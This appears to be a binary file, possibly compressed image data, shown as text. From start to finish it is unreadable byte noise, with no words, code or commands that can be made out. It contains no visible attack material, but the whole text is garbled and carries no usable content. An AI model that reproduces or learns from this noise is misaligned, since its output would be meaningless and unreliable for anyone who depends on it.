� )����c�����R��X�{��Z��eg�[L�.3;�%�����b<��&7, Ԓ7��D[��Dh =��`z�a��e��K����󽎌�#M�[� 毷��o�����E�~K\����]�U��J�ȱȵ�cY[����es�!��ťhg�� 4��>�u�9�i�"�%$��0qB�-�I+�����p�4��?nx�'k
	�QI��8�{O��D���_ ���4�,	�?��I���(B!��� ��á�q�4�\ *6�ōol������L/#�&��8
$���!��tҐ�<d�hOD"R���U9g�4A
1`A�8I���'K��@����S���{HBV��d &p��w�1KZJ񖲜>)A�(X4X/� �e��w@��&�15��+4=�M�Hdc����5�B!��QB-��T6F2�3�B��:tr�T��ۙ�^��4!��*C$-��&�۴��d PB��[Z��r�Æ�pl}5[x0@Q���hGq�ˌfT�"Ԙ�L-�@�$���`L����31�)����n�)P�(SK���z�K�Q�2���3{�9	�7䖷�ݭn�#w�ӫŅ�pa�,C6�I[�>��B�^K�(Iv=�ꕯ{��C$2�"�@���d:K������G>�����o'%TQ*k?90%A1mW���˙r-OI�M꡶,���BGofCU��_��
,��1���nA�[���W-$r}w
L<�E�9�=��	#�F�JcZtP�"̓)�t=�zW��/(7؁ĉ�=�,���&2�cX�+���	����(��*U���1X�Ʒ�V-I=�5������U�_^kg��G�Q�q�ܒ��&�C�m��N��T1�!��V4��F�r1�4M��iԚ����q^D��5!����NEF��$���@�`i'���5AF��K�$ʗ������Q�*\g��F��i�i�kg�-��h:o�,n~-=��"������#�9���!>4�諭��+^����I\��~V�g�ihu�=Ǔ�u�;L�{�����갍���e�{��$ȓ��6_×!��2O��4ٖ]J&�i�0bX��&K3,g�#c-j)�4W"o78�sv����h�����׽�wށ>�I��|���c��o	��~��mg����O�+<N"^�s��Qㄆ�8D��jz��aj����X�ִ��t�Q'��<�HL���l�.�OJ:s/�+;b��Ř��=ըi�J0Ҝ�	�ydg��4����C��+QZP����@�#Ba|gͻ�fw~��>V�����B�%��i�~������{�+�'�P��'���ë�jM2E�s\��#����?b�6�>�����l�ˊ)��)A��R(��(�TF�0��F���� è���D���I ��sL��^%H��\P����H�
�n��M�ou���
Ǝ�Y�I���x��$^ ��/������宆`\��zL)�����;nhj!0 $o� 1/�<b I� �� .�4`���J�b(dT��,����L����*Ā��b���eqI�F�~�\��pAt��!\0Дk��� iP� M�����K,�Ȋ�F��~0�hC����/�`���pǈm�jH�R�L�J\�g
okإ���* 8��#���p�~me���B/��H �H��,�t����1Ǝʭ͢��z�qh3��1��'��bDXeB&}�\P��V�C�� "Eq"M�+RIL�^�u������d#ij�6��6t���$>b^�o	M��
���N�k�����[���0<����Lׄ��P��p<�䨈`
Њ�K�"`��	cJ��2q��p��p�L����,�Qd�����q�	���6f.�ި�����@��!y@�R")r/#[q4�˩��un���p#%[�J:@��2�+�LJ&h-K��]�H�F4�\�F���m@ @�@��~-6��P�H`��}�)C�)�椒*��#0�8�򑎆N�@�S�-�J�Qq�f/��r��3*��Va�bh��2��j�/!01r0SQ�3���J$�f�$�2�%\�7.���*� n(��TPtS8h���� Ȏ�9$�\�����dMO<V�7�<��(M�#��6�C)� ���b3�����*��A4&���93�9l��s,�O�s� ��'�<CA�`��E��sj K�R"-�=�3#s?�*�3?�3�Ҁ!��U��j@������}&��@�&%���B��Oyh�/"d�C��l-[&��6��g{��6��,�ז�{���F����*���F%��!2��'�,�U��d��,���m�`�V��H(;s�2�h��Ъ�ȓ/�tҳ/� "E�"G�K�4L��Lϔ�iM�D2WR	C�@=UA���:s ���BB�B/T]�:F�4�UluMȋ2�������Nچ�fiEq��:�b�zR�Q: B�@l�@Q;�#�Zm*�b�LU���ւW-��3�@�DTeO5P�!�Og,��r	�tdVY��Y�3Zq�K�֩Z��g��vQ
����ZB���ާ�b���놄BP���Ql �PW	_A�\U(��D��T�M�t}�qS�+a/ 8��8���9��q���R!8�^O�PUc=�c(-��G�-GKV��qb���T�<k`f_�fy�f�uA�������/m��`� �dX�0\�&��'�b�ʢ6
�KP��O�tL|7\��"�^=@֒L_)`}�,�$�D6�,�E٧`9F��S�Sn�THn��8m�sf!f�D�2};�Fg!}"J�T9�Fw,�(c��I�̠n-{5U�RH=�����X �!G=��f�r�@�rdd6==700� F�G��������H�ĺ��4%�N���@g�v�?�,!rw �Kjׅ9ˤx��d�;��l�@tS�.��_�W4��֞6{�'\-`aCu8w.�vo~!�7�8X��B��FQ�n7�N��4X͢s"�6�ԡ�2�(x�,�J�2sQ��=X��JG���$�`	B��'y�� �6��
�./I�!ˠ?��}� �s�v�f��l�K!��4��65�Ky���D��`�7��n����a��QH5G�Ҏ�!B�X�a�xX!�9!�a�A�D!&aI��kU�
1r�.C��-D��!}ӷ� B ���,X:��7XYm�YGQ"�
2Z	Bq�!��a����aX� ��a2ٴ[��hwi�G��` p��e��Ǳ t �aj��]�����p�@.�jM�x{�c�脙�6����Q�ظxF�Tao*�!�Yx ��:��������Z��!6�U��Bd�M9uu�B+������������Rjá�5xf�ՒC�
,y�I��@ ����� <�������Y�2A���@��[aw�8��&az��`�c�*!̡z��
��]��4��#��\�3��C�fm��Bj&d���h��T��aI�b�!}!��Z��a�������{��c��B��IF9,����՛����כ�������,Ғ3�	:�<�f��
A Y���@	
!�[�㚜��8�`��%n�~�F��ܰ}���e��0����\ \��ӕ]���^�����hf���
�ZX) �aE���G�?~a4(>��@�w|���!N[���\�߁�<�����4c�.��:�h�<~�y���B+�XU���� =�u�@�%�=�nR�qc���`]���@�T�ʠ��2��t�dhA�p_Q�Z"⠠���"xq��$صPM��
OɃ�$��{��8m���`��mm����$�a}�y�X�Y�ԁ���������ݻ�!}#��#/(����}����!�����.��@ �A�I��@��!y@ j�6+Z"ߠ����۽����zV�6�4�2��ՉB'&�E��`( �Q)��@��� ]w�vz�z����k���j�y[`��6�v���������JB��>����!��{ܫ��L������ѡ�G�z���Q��C��\U�Q��z���
�H2;��A��<#�h��͹�y�bą[��~�~�D�Zd7Ɓ��ob��������������Z�W����w�X�c���h���$���m��Rϣ�h}`0w�%F)`F�gׯ#���"!!�?!
!���Aؚ�K��	�Uiu�����G"(��
��;�6k���  ��H�����߰R���8�N�F~��("��CN����"<��``��/#���M���LhN�?W@]��j�NH��(1b�?�m�p0�X�h����&01vl	.[�"���߂�o*p�V�]�H�hsh�߃O�"T3P��;�\ů�Mg���|���/\��&g�;k>F��7�~9�C�\&�hn�7��-�y�i�+8z�o��a�l5ɁQc�"H��^��ە`�������N�:�`���48\�ii������
�M�>���*��`VWy%Ya���YhqGPKl���[pQ�VxpD_�uH%�P2!�X����y�uh�A�ň�1��i��M6�D38�y8�-�����,m���Ɇ�m���Gg6e2�h3<9մV��N�Pa���QL�u'a��H0�A@
��O�C�?�	�a89�O6طT~Qq��]�hV[���c�U���=H���T���F,��N�܄M3�4cS3��Ҍ*5q"��~�6P4��3K0є#A����A�)���z�9~5�5��l���*A�d�1����6mT�F���)�0��(Xu2y''wٱ��Ԏ���$bM�cz�4�^���ɇ~N5*���>��	�ve�a� �jU����e!]���0���D��E���P{s<��i�%�D,�iY��Zj��A�Г0�!�sy�4r-B�m��n�xK��^D��?�!4�i�q��1.A�L� m�AB�p�)�iK/�ɯ�&p�������s�~9��_�sH8���@#�qV^��X g�`���W�שg\
$�@4��MԔS��6Ń>�~�j6r�_Â6����S̼�r��mlQ޶���$� ���\��;�#�����5��N,�LR�"z���dp�߃���#����Z��M�Ǹ���X��&��LO�h� ⨬x�+Y�4� �.�[YMb� ��A��0�~�}P��?�իd	>8i�pR�� �G�0��0(�˪L�P6J�U����h�"ڤ[\M���R̡D��(����
TJ���Ã����%@1�K���X5ҏɽo_��SjB�@E@'�WT��5��!��2����-6��z8��C�˕�9Z�ƈNdzV��3b����@��$¨��zF	<��<���@vqV�G�K���@x� ��
d�� �qp�+w1� q��:���MpAB�Ϩ<*&D�V>�BN	N2�T\nBC�9"��c �������8��^q�W����zIҒ����`��|�HB�́p��@�D#x��'��pt2��`0I(����&<H$���Kg�ʦ;�5(f'����O�� 5A&S��K��_DY�cG��.�*�2F����XdM�A}d�@,�@�+�(X%E�ҴQm����5�6�F2��@��	\h�4��D����������s�TOY�3>��l���#A� ��M2�;����j�m�+!(��ċ5Y�;�a���&��̪V��`��L��\(�9ل�3�[���΂��=ܖ��ǔgч`�#WHT�Ld��
P"&�4#��p�!a m4���T)���C�1�!۲���1T_�bG�b�h�A�@\�� A�`�&���5=�t(��ǫ��d!r��)x���4%����8&P��N�d݄.dʺ�l���^��Tq=���VbP���n!��gTc���*`c�'Xa��jd'��.!��p�Rf'4�C>���el6)А13z��(��A6������kyl�nL��L�H�1�(Gb�3
A�����s��6o��V0�U�rm��VGC�@�jB~�9�=LP��_��5��&&Z�1Ϛ�0&eu[
�C���	bb!Z�hdem�<+����,��E~kBI�?H E��㹙2�Yg!$g9)mE�C^Gx'�.����u�F���Ls.oe��v��ޞ7vu�/�,E�{ )��@�����[0�̯"��d�K��q"�2��w��.B��^D�Їlm<�a��5!�[���"�h�H����xg����Vg�DG�~R��0���/��6����f��+t�\�$98�ё�tOc������1P��8q��a�dZ5v�	��Ѝ�mc�U����nt�og��m��]�1ꠈA�� ��C��:@Yi����G��k�b�\��9A�
���|ڜ�K�KI����;�f3v�<� �To��x ef7�A�'��~�n�t��+�S?����<�
$Q17�h�3�@n�e'x� �~��xVfT?0I�3W��vs�l���l�7!t%.�2U��8�&Ap���4r�6�!h�Ȅ~$-�_;1��zRM�v�v3�� �4G0�'>�p����_Hx}��iW~��*�7lcS�Ma~,p���V�dq�'A��c%q���^x�r� �eopH��Q���cB���G2�k59���F=6 "�Sw�%$�5�``xxA6�l�&s���x�� w$f�N�P!��J�|mw3��qD���T{��qY��䨁7�
�XQ[�u��U@�\P���dX�~z�Hl���7lN�, 8�eɘ̸��hW��o�	G�}�̅bdo��z�(�`L�!�+�{u�r�4��e���C0���u6�%���z�t�s� j�I�	b�+C'ӌ�tWv$tv�T�3���x��
HU7!�0�L8�)EvX���&D�Ӊ[�B���Hw��Hb���W�8x^Za���/���7t� ��ɀ�>�iaȄ���6!�X��*�gk;����H�1�W6��n���SeDC	\UR<	�0���/x������=�W�|�^-P���'�:bŐ�� ���Q9<��Gy�T1�����H
��qa�+_��b�N���4-s	�A*�1О1�?�dT�6�(D�_1�7�7@8mA��� 	e!}���pt8p���|��{�7��w�3��Ib�ݙDt�rxF�u�#ׂ��{�'J�Q�â,
'�I�)4�����I���y��`e�*-"R	���0bO��ݶ�RR�|L���J4� r�ɝ�T�3K��bc{�A��H�C��):'�1*���z�<���vՔMEflr�BJ4��1�ioJ���ѓ�ƆU�'����G�w��
�7���H-H�h��9P����):�z-P�7����e�M� ��w��眻�o~����~4fv�q%u��9��b5���+�"b
��`�������
��
�1 �ʪ@ �
�ꮨ��� RWp��ACj��%��TX�a)��Z�	��5�j3�Zr� ѷ%�@9 �D ��@��{����@�!{@��Ԑ�����2wҲi��=�S��f(6-��QNPO;� 
�
c�g�!��q��$5e�8��v(�p��Qe�J2p��ằ[��*�b+�7q�(;JqJ=ڲ@��� ��|B�dQ�"��"�9�مi��0�p�r���cdY����k�֝%�!� �5Ak6!
Y������9������J�b�!�p� B2JC�6���7�7q��!�tQ��t��v!���t�w�Fr�[�A��Ʉ"�D�N��!%���.��Z���D@\˽����P j{���)�P�q{u�֘ʄ�K(/�N6���e����0�ƻFXX��g��Ѵ��Һۺ���WKۛ�J�������J P �$�)��:;
�D�� ab ���]�Urh/I���\"����#�����̑��@��iF:�p���T�������ܛ���$|%�^wd����qjj ��b
��t� 3�ѠD˂7�~����䈚�V�cDL�݀�՘\z�-b�@���Z,�W�����R0�J�IMy'�`^�F�˘֊[�(װ@%z��X�D
�~!����@�GK�4���
���%��R@R@¡{����<��+�^�Řl��'_�#�P�N��O1��~�
������g��'L6�[Ī(��t
�{	eB�x�!
CBD��S��5T���,e`�!��"L����`p`�%C@1!�|2��<9���ct�[8�{�gy��
���@����YB��-+I��\�@�||p�����,$��7�Us��&������#�0�@�;�ep�Sm�
��X�Z ���f����i����~H��K����v�pʳ�_��}�)0w�U�5]!5��k5|�@��06W����8�FMJ�ē�����6�UOlH��pG�7�_��S]��e�����ڪm�P���j����'��ra�jD��J��x5����b�p>2�,ȁIS��p���EZ��ϐ�3��\ʊ��:� �F�`;j��i��|�@���T^:$K��p�NGD �]�ߥ]�Z}ά����Z`]�2�P�mW	�5�'0+3;(�:)(��P!���"%�p<"��P�}��I� �a���u��'��D���{�J�{�]�r�k�V����K�H2nM� ��KMn���-�XN�e���\���P)�� j�n0g0��l�h+5�P	�Va�}Ƚ'�<R��P,��-l��ƻ0�@�z�N�������tN@"J�|��	�9T�
��oBF�~����K�p�D��e��XN�`��������o@�B�^eF����w�Ww��}��t���YD��~^��#������5�$z�*[ZR�0~e'�C�����q�.pX�*� �x{��u�X	�ژ��tT½��M빮�\��a�n�_m¸����������UQ�+�z��	?�h��,�n��^
/�0�;�N@rci�!G�RQ�u����#�d�즨+J�3��"�!*�@ƴ]�03�P����Pz�Td��@t��
�&�qCZ v@�h���������l���$s���%��HR&��A���g��%Ѱ�� ����I�?���7�p�LH�`d��
���`	���0�1]Ф[�8e@�״�(D ��~�i���ap�i����������vP��yh~�c851�3E���	D��%/�(������4ݝd0���*��K�p6�p�r��R�[Q�_�B��p;ѭ���<7���m��48n��z��������\�ؑ�G�ä|S�$C�)6h���@)h8Ϡ9G)o�:����*�(��3�-��\�>���퟾��A�,ڵY�f1�70��GŎ%[v�"1i�����́��p��Y����C7p޼���Mc�����z��ׂD�9�|2ws�A|��j�|�[ؼ��W�Y���2Q3RcH� ;����7yc�l�����18H�5��k)��2��ҋ�bG��o<�U����̠4��ŏz��?;&!���<����$j�fq��3�H�j��G$bʞ{��,�JT��W�G�������G�u6���2\{��f��6�Ѝ!\r8��3���pJi��/.�0�RBG�'�.%g��e�`�(m�B)�|�J��Ȥ4����"���ڋ�o��G����'�I��O��b�����ʲ�Q�L��J��z�)E�C��I�-=�T�FW2h8���5ډ��{��r�5���)�nz��j���@,k}O��HO-1<q`�������i��.s�Yǜ`;j���	',� �!��D�.��zS���k:��+���5����LtQ�ds����W� &k��X,S�T�F�o�dt�]�O�8iƠf.ȃ�h؃�2ț�"�)[C+�Bt�G9 ��h��O�c��0���3�A���Y���+�	�0v�S-��B�k�I�E,q®��c���V�(6��i����&iJ#QEш�ьj���,�dR�R����U�@G��J'�4K�TJ����Ϊ(��r��R��!;^.dF )ef�h��@"A�0�6$T�9���d�X�Q��(�Ұ0��*l{�<��٬���&�x�Ϟ��
�`	H�8���x|u�$H����N���,=a�A�Ӕ��׉�*+���RF�x%�0H0�㻃P�\�,��4M�s�U�B���:����$G���'4ҁa�H9�Щ�H����!�;��mPC��@�P%���8�P-
Q/�`��(;�!="�W��W>��/}ba	J^���dP�RBÉ�bB�_���D�8Im��a!�a��_����0$�Q
(��Y�ڜXN����P=\� Iɣ�8�xx�C����=�z��c$�U�C��	���IfS�a�y[߼�"�����A��<A�(�:��@ǹq�N�Q���	��G!�L*ŲF
ރ'�(���s���(8��HF^��xA�B�@�A
R��lf�3A�0�d%<�q�>�2��P6�4r��~J_9�B��o���V��$����D ڐ�)ڲD�����v��/�S�� J��S�(�\� [)Q8�L��$�?�l��?�#A"��<���`���.{ֻR̈́A
*t��X�&&	JpL�88��,�!V;HFyҴr��Xg��~�s ^)�J��(܆R��f��	����]�%-
�d�I)�;!�X�q�"�)���2�}���z�fP�g�15H��D>jph	m�$8�ϔյf�ۺp�;���)�ko1�f�l9���JA�O�£}�<�A�f��7�?�B���GO\��?�Q��|TdlK!�7�P�R1�p G̊y����QZ�8����?IAhh�f�9�G�jC�����6�����V��o��9sHcLHC��ϊMn��`�q�R]>`bD��u"��-�5��@Ʊ����gQ-!)Ҡ���h_8��"�e�]�M7-�U�Mo�k��Wl[��k�fL��8JGdW�;��ȁĂ,��)��{)�C]�Q�QM���{��D2����A��u <���%����:f3�Iq�ʏ�/���7.Wj}{z�S��~�M��(��f���a��m�d�e������p�[KI�>�`?k)���-��PX�i�%%PVn����u���� �8����t�C��9�_A�=$Q�[�J�ea	�����1ؽ�l����x�R�1������8��YQLb���?��8���z�"J:di�&y�A�w�Gr`ͷ�B�qb3���O1D�!�X�{�q�7�����`��C)�ߺt��.�Tg���'�4r�u��.$��)���������:P!D B>�:�S�{�,���E4����G	�?�3C�����cɨ#)a�n �����ui��Y�,Js��j���-xN��'��~R�0�"�>�tv<�A�?b@�<��,G�y��V8 �ʘ��At���f����Z2�. ��A|�B��!�ai��([C��VY���2��~d=���ǲP����e���h��<l� ��|��PR��;�G�����70� �@г ��Nۏ�9��Dh��P�U(�H�0��;>h<R��Ȑ��x�н����9Γ��Ȣ���"=���Ŀ���kP�1W��� =���
��uH@�3���$��"�.�c
���Ґ��+�"�{�Kxl����(���u㣲������Ș���X���=�;5�� ��.�#��MH6�����[�� $K+p�+T�l3�B31�����p��8���@���Ih"����/>Ȅ9���m��[�U�����4�p�K�A�أ �s��n�<�E��w���B B^BG-�"��J����Ĳ�$&
p�W�<C�VS�QԦ@�CL����m�4�p�
��u6���o���Y�j�1�E��@����#`Y�)�%@_��78�:�r��m`S�`��M ��aH�{�&rS�!ra��[�����;H�s<GF45+�ʨ\�G��D���(����#����(�����K09�8�8� ��K�ʳ���#Q�mX=4E޹;�HcrG��8��8�h���ؑw���WȂ0 -�(	A��/�r����R���9`�v*H�l*��md�h�ۼ���AP�!O�����ʩ,N�l�FT	H�J��IT��˰$���a@$�1���s���Y��L�4�h�����W��h��%�M�lH�̓Ԩ���N6��p)��1�ێ	��C(4QE�h*P�X(�B���<Pwʴ	���˃��DȄ�F�x����	@�<P�P���р<u(�Kȃ�<�t���v�ʠX�Uޔ�8
�<�&�$-�gȆ����q4m8O�RiTIP�h�R������I�����O4�O`C���7���=H�̿�D�HC$�Bq�Jږ%0�(�+��I�
e&4��R�ezӞ��HODU��a�T�d���<NQ�%FtD�)!��e��c`U��#b�$�4O4�Y`�L������@I�M �G�4ι�\�����D�"�ԁP-W�7���18*؎�´�ā��Va2|#�m�:�B5;HFP�1�I�PGȄ�ZM�ʃ�R�cC��2y#D��W fxh����m;�B(9X�BH�E�XQ����
`���%�����Q���T��"=��U^PYX(�D���MOO��Z_��N(�Gx�X\�����XVf��s��X��p8��@��H��;��%BiaP�4(�s�s݂([�X�W1h�p��OHʹh1�M�<=��!�cp��ݨ�r����i�}X��9�xU�����ط�X�����؀����D�H�gH=R����\�uU�H��9��YH8�Ph���N�Fh���d�Ǜ�����x-Zf���q�9R�==h*���kQ���?��K�s��t[�E�ȳ��p�{������KȤۂ�'5�y�/�˙9ť�Ɲ����G��?����ٲx�R(V@� 6��kU^0�fUύU���	���zR0�T�ٛ�T`�_�,�G��9�����=ő}��q�iP�Y��6حC ��	�w��Y��2P�A����Z�%�2��Ȅ ��`P@�a9XW�X����[� ���U4�dP��\�<pJ��_ �X�j��a��=�m:Rv��T	'YՉ[Y������(���Tj-\ƙM���`,�YI`K�	Q>aN�]�}Y�xSc:u�����;�P��ۜ�S ��^؂�e�m�_41�*+��XƵb���؊qL�NLa�����C�b�B���5Gkv\�EG�mǁ�D�ccw�*�9G7�A`�	`d%%��cW]ժ`��U}>�^ d`��ANى��I�M��@��Nxd��������F�dR`\�Nk�;K���Z=�7����1���ڱ�E��A��"[�۱m�7P�K�`fb&ՉmMR��c*yb�9�V՘9��-�l�f4��U�
���gq�1@"p"���,����x^���g�Е�_�gAN��V��c1��}���`T��V�տ����R!�Q��Pa�M�tH�BK�&�6�ao��W�9ߠ8&O��Y��ZN횦^�����,fb�j+k�;�Y�����I�Z�c��a �O�R��;����D0�3�_u�"���n^�p������b�c�\�c8Rh��� ~n�a �\@~o^%Y�R�M]��������}�T���Yh-)��ӝ��*�V�ᡵl��'E̾B���&�-bF�U�
�(�>�EW#�iB�u��@s$�]�ا|�-V8�OІ�f��u ��d�!7K�^h҉�^��2~����3VG�f)�npv	�{�L)�`�Ȁ	� ����RF�URVEoy^k��W8ꔡ�_p���o;�Z�U�����֕h�u�������9�QP��.Z��vp���BR���3zU���,�Z�ګ��E���+�U��Zn�����>��m'�fc�RH�닾h���@_׃LX�;�mF��Ah��n�<�f��v��r��!d�������.w�	� �۶N3G��>�zN�VM	G:��ι�U��X��<�w?G]@�ݿ&t`m���BtA��i���������L/E9�G�'��)��d@PihЗyQ)Vou�^m��ś2Xq�}q\nL������Ei���^��#�A�y�?�f�v&wr��7㱛��J��J+���{��/�  �0�һ>���\"=o>�_ky�ex��&�;�h�htAxB��Cg�d=Ѓ@Aظ��mW�aYK��LwSǇSj=�Ĥ��;�#�#�����y-p��wuXg핯/�m��f��[���g�}�?rKƄe/zL��g�Dp��WzC`z�w�,B����n_�w,�� �/��0��������ww��"d�V����~��g�Fى�g}�������^���{�|b��G�Gs��ϠA�&T��aBk��ysV��Y����F@b())��3]����'�a�DB�f��Bv��i$g�+`������K�}�.5�(&�R��T�#IX��Zذb�J-5��Fh�2E�R�p����^+����!���<x����	�-h ��H�X�*�����m&��2Πܙ3j��I���`��z͆E�v�Q�Q����7pߏ�bet��@���	�|ҤOY\����a?�����$B�h��3a�&)�C�H 9J����2%K9-�y��&P?���PD��Ki��U�T�XZՈUci�>��� 2� Ro�aW]a�tX^�T��_
��W�Xa�)vA,A� ��B�?�`�/ň&Zi�-yLl6J)�k��v�l���[p]��#a&7&s��qHt��cE�e�A����wSƉP;�Y�Ou�H�z��QD�G_}��'Z'�`Ona�M;��J$6�Z�xՅfx��`YȡXey��Z"�4�QEͅ�LC�8�_2�U#^vJ9�@;f���yR$gFb��f���fH~Vh��̓�:ԚBXb9Ж\z�ϗĉi�r�57�"h~u]O�u�&�ڊ��y~J#�+�8BGXAD�(�Q�t��O呈Ks=�S��N*��[`*���8��j�\r���*�ʨ��!������d�@���f%�@3J�CMc������t�T$�"�(��e����]w��-��6nW�����	G�Va����"� ���Kun^g�w�h'���ِw��'�����,u��!D(1��A�FhM|� JʃƠW���C�̨̜�L��]q��V-S��Y��l�29�3Q?�DS^C�54_2���8�Xc-�dEy��KB�hɫv�f���-����]����-&$�:��,�Jצ��/��K�A�<���ȃ8��	`�(��V��X�r�����������6!]PT�4��v!�1Ԉ��.T"��f�X�E*��~��I h/���j8��i�!�I��,�4 �8��2��h=��L�����Fl��������i�r䦈R@:�pE�ܤ��ͩ��"D�/�p����;d����.8:^�w9ӔբO����Da�&�H��%��g���,�2��_����吔<���U*&�q%c�5���2��^��4���p���b��4�p�oma*�q�	1*�]�xf�D����^�c���G~�k"��'Jq�B��${������s�!�9��,&��$�&B�,�$�����p0�7�'?)�K��Jx8l��"�+�-ϕ�|Z������BR?�(q�3��Qڽ�]Ɖ_�0˧�N����3��U�:4�ne�P�C���oF���zũp�i�yԡ����#�0�uV�b�|�Wq���jQ�AZWP?B��T�%��Lb2?EhB
�P���^�&�J�����l�f��@C���R�D҄�3��K}!-'���&eZ�Nl�9%��ZhFS����uT�joNr��x�1U��gaT�9W��<te�����Ȱ�u@�
Y�@���}��t��V�\2?��]O�=v�g�� z���F����K�RG�|Z �U���%l�8%�'e�kn#��t�f��L���d��q{4Wk�3N�M�:*6头<�ɨ��柒q�;aa@�\p� ��U�Hr�ѱ�@�5���:����5�k��u�|ݵBpbD����+啐��0</�{�Gq�V4�k`�vJ�"���@����60���+�Q
&UJ$=p��|`{+�����i���06Ǚed-��X�8�ֶH��h�:u�"���"�`$Kh�p�+j�b�s4!��K:���
y9����H����P�N��(�����Nާ����}T�މO~��R4� �!�AF=a�@��2sFVjL�;���I�,�5�Y�tle[p*��g󱌴��i�v�f������#�op�3����X�� �M�WUN�N��%��2�U��͠�589��<ނ�2�CK
ZPL���1�c�����2��9�Or-]�[�B�T)XR*{鿚����J!:&l�L��+g\B��䎍י��v�4J�v��A���F�`Y쎙t���|f����୚�lc[��9\��)����i��ACX�+���ZB/�򩗀c.A'3X�A_��D�SF':�{"���D�m}���Ͼ�?���}>���>e�K���P�/�0J� ���k� ��?��X\������HA�n����h0�kJo��]��3�wG�îhx���~̓k����4���o�`����J����L<AA�9�Ɂ���Yʖ� �[�!�����ه���Id	J�F��)ET��a��(�bt�ct��	)D_-U����ԹmV��T������I
�N�I�O��%Z��OS5���|]�y4�%NID��-L
�ɘ�` uv�,`
�@6����n��^n��a ��!:L �I�G��	b\�H%*�� �1�(IE���"�a-Ā��M&��BV�����e�m��~_*�������L9a��[����Ma�-x�ǔ�Gz��x��͑�(��F8^��X�Ll\]�Ay� ��p�����#��F
!�!9�c<!
���=�#=�XI��W�M�@
9!��Xb�p"��`)����|bD�,F�� �d���Aֲ�*�ؔݹ�d,�"J-�b�"$!���[j�]��9n!��<՞��4� ya P4F�4��P�|\\IT\���������a:����ə���c!��!�e9֣=��ɱ��%�E���t����d�� $�D=���(-dDN$,�� t��1�<V�*ZMJ�$m�g���Y-ւ�E�K�$L~�L�Ф��u��6��wh�2�C?�5� �2 
�Q����� ��Y٥L%U�a�`%:f��!	xe�U�u��@v�eW�@��aHg[�@\�t�H,�A`A�G^�L^�%`�aB��L$�c��E�@@�b��Hf�$�dffZI��h�_i�"2���$k�&�$��u(u�hO*�y�!�����IN6v`�e�x��!�-'s��s��Vn�w��t���~�wz'��g��|����~@x��	� ��T����|Hd�(��g|V\��E��6�~N	҈�)�V$c{�*��e2�Ug}&,�)�Eh�M�	W�0�դڤ��V�NIm�(��&�P uaℨ.�Њ�]�#�'��\y)�r.�Yn%��a
��V�ꎺj�'i���Z�X ��jV���F���@[�DX]x*���_"&b�nb�J	���&�?�)c�ȱ��d���)d�Ƃ�KeI�h��h���jq͒/#����M����1�OF��hj��nf����"hZ�1P���A8�N NeI�#�9g��a�j���j�&�j ����*�2it ��lp �� `d�VU^�@|Ƨ��g�HT~vb{e�b�b�&�EE@,��d4�������q溲+����6Rq�/>a c��kk�&y���$�J����@����-��&u�ݺ�&��Q�I0,�L���}�<ڨ9^eȪ#�����*)�j�Ɋ@H��"���*ɮ�憀c�xA$AΎn�
ƙF�.�@(��^k����@�d��+,� ����V�^�od��mm�&ǡ*�,lخ���[�Nl�ml�-7Qn�����$�B�ݥ|0�o�c�y����h�R�9����j��&�����B.�V��"-�R�X.�>�<nd�	� �����7��M+�Y�f+�)���홡t+r4-���J�g�MhB(�/�q�����Ыj%������v��vM��l�l���j�z���á0]6����n]��ł,�&.��*�������N.Җ��2����l@0��A�����F�*]�c���'����n���cQg��d(����"�dE����gr��[�*��2�!�&���l!�F���
�6��q3�2NA�,�7��������h9� �f,�Ư�v����*�+I.
��np s��l��w�\��&��b����R�V��R]!�����]-�i	?rE2ڼ]>��V�K� 4@���M�n��m(��B;�(����*�ۮm*�ψ��ON��F�P <��B^�>��/�#M��.Av.�j�⊬s13W��F 
$��t��q��� S�l@� ��#A��S/�#ʹ���hO9����-삀�Z]�<�ph��Y�5Z�3[����P?��&ð�ʍ�MBB�0(��C�]�E����
��D,hGL,hDH�I��ѱ�����`��0�/���1�,�F.W�NGsi��&@��6�f $5�  �Cu Su_l�`�.�3W�������!��<-0ws�5t����[���3�l-۵�u2B;��>�j1�#�_o�	������?�B�Ȧ2�����,��z�X35^�R��F�L��~`0��N�廒�L����4N�qN�/
�OG@k���u����S��S��f"'ֈU�W�du})��v�px,=f@��d�B&��yBtD��ڴ�M��Y�Zr�jr�^X)��&$x��314y�5|�K�8j{��@���\���65�S4�2��;��y�A2%��@H1
ũj��^%2?gg���.�Kxi�4�-kc�kkp|x�۶S�
��8�.��R�C�������q����GOt�uW���[�ij��ۛ�_�J9PMyؚ���w��r6-c�d�C���O?�a;�bs4�� 45�t��9�>L�o�]����8�!�� �h�'s��t��1��E5��RWw8R�����8��g�죖s�*W���v�(AbA��x(�8��]��󐇂�H�p�]���v����E9�l����B�7A���Qo�(#6�1D�4��h����2�'H�#4�M�\��}lc���fO��[�9� t�,���>8�3����Tx�[T���� �C���8�3�� V�F:�}�[0cf+��	����#����Z����p��ă����oT3�¬o<�;o�)�C?�v�$�k�'���
;`x9���|�z˟��0�+`�~+���IW{�E%U�� .B'��������������s��.�R�@�߶9�YC���V��;����3 ��.յ ���bE�#��oI��s�i�]V��!4qq���i���zx{<�;�{��xh�F�а��g�*�9���jP4�+�Go/�Hy-�!z"J�^�̈́fkA�[�;��g%�{�2O�4�oN�>���/�R������H)�Pa�R����:?�ϸE�l����G2Y��09�OM�
�&�c��=�ԫ�����_yy�7`#v/\���*��<�!�j$6`,��m��K�;�?`�6���蓗��� Z����.�#�{q�����>,:�;,�R7�^�^�Ez�?�����;cR���1�6?q�5��[y$ˆ&�3�G��?R�w����})~2����ry�w��Youq�o���$�B�M`����4�m�o�G7v���\:q�L%�[{���0�D�#)�C'�#�{��@OW�4�v�^�O�Q[�
��
����Fﳈ���l���?���b������� VD�0��C�:��s���"-Y����>��!��'����⺢���6-�:��C>��� �S��ڢy1�9)�|4���0�@�"b��!�8��~ ��^��z���;�{�� ��4�괅��w���vds6�@	���n��6��P�w��m�+��#?��{��j�wqE��7�n�s�_w\7RZ4�S �]/���B��6�?�[�B;>4�-b[���6���֦|��-�vۺm̿�4��!���F�7�Z/'UD���@t;�{��~:�~:�>���4�v�^�k��p p p p ��o���g���7A`k �����*	 � �ۯ]È�:�����5�'�"��R@PKȫߋ�$H9���_�x���C`�-S�d+'��ǿ�^~Bd4`���N4`����)BR��b�G~�H��
sY�#1;:k'}:¾�����@V��_8��l�d�l�l@@  !� � ,    �� � �	H����T!��_�l
